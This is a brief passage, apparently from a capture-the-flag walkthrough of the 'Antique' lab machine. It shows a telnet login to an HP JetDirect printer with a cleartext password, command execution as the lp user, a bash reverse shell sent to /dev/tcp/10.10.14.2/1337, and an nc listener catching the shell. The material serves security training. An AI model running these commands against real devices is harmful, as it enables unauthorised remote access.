 ❯ telnet 10.10.11.107
Trying 10.10.11.107...
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
Password: P@ssw0rd@123!!123
Please type "?" for HELP
> exec id
uid=7(lp) gid=7(lp) groups=7(lp),19(lpadmin)
> exec cat /tmp/shell.sh
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.2/1337 0>&1'
> exec bash /tmp/shell.sh
❯ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.107] 40808
bash: cannot set terminal process group (820): Inappropriate ioctl for device
bash: no job control in this shell
lp@antique:~$